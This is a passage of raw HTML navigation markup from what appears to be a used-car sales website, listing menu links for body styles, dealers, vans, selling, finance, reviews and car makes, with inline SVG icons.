43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a 